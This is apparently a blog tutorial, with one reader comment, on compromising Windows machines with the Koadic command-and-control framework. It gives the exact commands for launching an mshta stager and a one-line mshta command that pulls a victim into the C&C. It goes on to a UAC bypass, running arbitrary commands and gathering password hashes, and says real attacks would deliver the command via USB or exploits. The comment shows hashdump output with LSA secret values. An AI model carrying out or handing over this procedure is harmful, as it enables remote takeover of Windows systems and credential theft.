Hacking Using Koadic
Downloading & Installing Koadic

Koadic is available from zerosum0x0's GitHub page. On systems with Git already installed, the source code can be downloaded by running the command below in a terminal window.
git clone https://github.com/zerosum0x0/koadic

Once the source code is downloaded, we can run cd koadic/ in order to move into the new Koadic directory. Once in the Koadic folder, we can use Pip to install the Python requirements. These requirements are listed in the "requirements.txt" file within the Koadic directory, so we'll use this as an argument for Pip as shown in the command below.
pip install -r requirements.txt

Once the requirements are installed, Koadic can be run by simply entering ./koadic from within the program directory.
If the program loads an interface similar to the one above, Koadic is ready to use!
Step 2Preparing Koadic

The most useful command to gain an overview of Koadic usage is help.
The help command provides an overview of the different commands available. Koadic functions similarly to other frameworks you may be familiar with, such as Metasploit, and as such, it allows for individual modules to be loaded and configured. Once a module is selected, parameters can be set, then the module can be run. Koadic also provides autocomplete triggered by pressing Tab, which makes it a little easier to search for and find commands.

Let's begin by loading the mshta stager by running the command below.
use stager/js/mshta

The stager allows us to define where the Koadic command and control is accessed by any "zombie" devices. We can view some of these available settings by running info once the stager is selected.

The stager allows us to define the IP, port, and expiry date of the command and control, as well as keys and certificates if desired. The default port of "9999" should be fine for our test environment, however, it should be confirmed that the "SRVHOST" IP value corresponds to your IP on your local network, or potentially to the VPS or server which Koadic is running on. To set it manually, run the command below, where IP is the desired IP address for the staging server.
set SRVHOST IP

Once the staging server is configured, it's ready to be started. Launch the stager by typing run on the Koadic command line and pressing Enter.
Step 3Connecting a Zombie PC to the C&C

A Windows PC can be connected to the Koadic "mshta" staging server by running just one line on the command prompt. This command, similar to the one shown below, will begin with mshta followed by the IP and port of the staging server. The command can also be retrieved from the Koadic command log itself, as it is shown after running the stager.
mshta http://192.168.0.105:9999/LJgy7
Once this command is run, the Windows device will be connected as a zombie to the command and control. In a real-world attack, the command would generally be executed by another program, a USB Rubber Ducky, or through an application exploit, rather than simply being run by the user within the command prompt.


After the command is run, we can confirm that the zombie is connected by running zombies within Koadic.

The first zombie connected will be assigned the ID of 0. To view more information on this zombie, we can run the command below.
zombies 0
This device is already hooked, but not yet elevated. Next, we'll look at gaining additional user privileges on the zombie machine.
Step 4Privilege Escalation

To test privilege escalation against the Windows machine, we'll use the "Bypass User Account Control" implant. We can load this by running the command below within Koadic.
use implant/elevate/bypassuac_eventvwr
Next, we'll set the payload value in order to have the implant run. We can leave the value of "ZOMBIE" as "ALL" to attack all zombies, or set it to the specific zombie one wishes to attack. To adjust the payload value, run the command shown below.
set PAYLOAD 0
After the payload is set, we can launch the UAC bypass attempt by simply executing run from the Koadic command line.
Once the task is is complete, we can check that the privilege escalation attack was successful by checking the zombie information, as was done prior to the attempt. To check the status of the first zombie device, run zombies 0 on the Koadic command line.
When the "Elevated" status shows "YES!" the Windows device is now hooked and privilege escalation complete.
Step 5Post-Exploitation with Koadic

Once we have an exploited device with elevated privileges, there are a number of rootkit functions we can perform from the Koadic command and control. The "implant" modules, as shown in the image below, provide an overview of some of the functions available to be performed with Koadic.
The "exec_cmd" implant allows one to run any command on the Windows system. To load this implant, run the command below.
use implant/manage/exec_cmd

To set the desired command, we can use the set command, as done previously when changing settings for other modules. To set the command to be run to dir, which will return a list of files and directories, run the following command.
set CMD dir
To confirm these settings were changed, run info to view the module information.
If the implant settings are as desired, simply type run and press Enter to run the module.

The possibility of shell access, like in the example above, shows how much control can be given to an attacker with just a single command being run on a Windows system. Other implants, such as the "gathering" tools shown in the image below, attempt to capture important information such as user account details and password hashes and send them to the command-and-control server.

Koadic also provides several "fun" implants. The "voice" implant utilizes Window's integrated text-to-speech tools to "speak" a message on the zombie computer. To use this implant, first run use implant/fun/voice. The message can be set with set MESSAGE followed by the desired message to be spoken. The specific zombies can also be set in the same way as in the previous modules or it can be left to the default value of "ALL" to be run on all zombies. To run the implant, simply type run and press Enter.
While these attacks have mixed success, the majority of the rootkit implants are very effective, even on modern versions of Windows. The limited detection possibility and potential for automation using Python establishes Koadic as a potent remote-access toolkit capable of carrying out complicated attacks.

Hi
ReplyDeleteI am getting error while downloading hashdump (hashdump_sam) any idea why?
[-] SAM hashes extraction failed: local variable 'encNTHash' referenced before assignment
koadic: imp/gat/hashdump_sam)# run
[*] Zombie 1: Job 32 (implant/gather/hashdump_sam) created.
[*] Zombie 1: Job 32 (implant/gather/hashdump_sam) received SAM hive (50744 bytes)
[*] Zombie 1: Job 32 (implant/gather/hashdump_sam) received SECURITY hive (39484 bytes)
[*] Zombie 1: Job 32 (implant/gather/hashdump_sam) received SYSTEM hive (12491836 bytes)
[*] Zombie 1: Job 32 (implant/gather/hashdump_sam) decoded SAM hive (/tmp/SAM.10.0.2.6.f3b2d49e2f664c69aad216f017e1aa97)
[*] Zombie 1: Job 32 (implant/gather/hashdump_sam) decoded SECURITY hive (/tmp/SECURITY.10.0.2.6.ad102e9d4c044ae3bdb18b50d2dcc842)
[*] Zombie 1: Job 32 (implant/gather/hashdump_sam) decoded SYSTEM hive (/tmp/SYSTEM.10.0.2.6.ffe584b8145544dfbd864f9da48d4d37)
[+] Zombie 1: Job 32 (implant/gather/hashdump_sam) completed.
Impacket v0.9.17-dev - Copyright 2002-2018 Core Security Technologies
[*] Target system bootKey: 0xcdf5a894ed64473fef79ccc0d40cb49b
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
[-] SAM hashes extraction failed: local variable 'encNTHash' referenced before assignment
[*] Dumping cached domain logon information (uid:encryptedHash:longDomain:domain)
[*] Dumping LSA Secrets
[*] DPAPI_SYSTEM
0000 01 00 00 00 C7 F3 7C 9B D3 E5 C8 71 14 07 DE 11 ......|....q....
0010 3B B7 98 AD D1 11 FD 5F 69 09 C3 28 D2 2A 8F 0B ;......_i..(.*..
0020 7C 65 24 DF D0 D7 7B 9B F6 12 25 11 |e$...{...%.
DPAPI_SYSTEM:01000000c7f37c9bd3e5c8711407de113bb798add111fd5f6909c328d22a8f0b7c6524dfd0d77b9bf6122511
[*] NL$KM
0000 71 82 CB 5D 05 81 DA C5 A4 0D B4 29 D4 06 BC AD q..].......)....
0010 54 7D 02 72 DD 85 31 01 E9 93 8B 84 D9 A1 83 99 T}.r..1.........
0020 E4 9E 94 CE 00 33 85 C5 60 98 B7 C1 34 99 77 C7 .....3..`...4.w.
0030 F4 C4 57 4E 32 4F E0 E0 40 42 67 E2 8F DA 41 37 ..WN2O..@Bg...A7
NL$KM:7182cb5d0581dac5a40db429d406bcad547d0272dd853101e9938b84d9a18399e49e94ce003385c56098b7c1349977c7f4c4574e324fe0e0404267e28fda4137
[*] Cleaning up...